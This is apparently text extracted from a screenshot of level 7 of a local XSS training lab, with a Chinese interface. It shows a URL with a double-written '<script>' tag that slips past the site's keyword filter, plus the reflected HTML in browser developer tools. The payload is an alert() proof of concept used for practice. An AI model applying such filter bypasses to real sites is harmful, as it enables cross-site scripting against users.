 localhost/xss-labs-master/level7.php?keyword=<scscriptript>alert%28%2Fxss%2F%29<%2Fscscriptript>&submit=搜索
欢迎来到level7
没有找到和<scscriptrip /scscriptript>相关的结果.
input 173.2 × 20.63
<script>alert(/xss/)</script> 搜索
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和<scscriptript>alert(/xss/)</scscriptript>相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="<script>alert(/xss/)</script>">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:29</h3>
</body>
</html>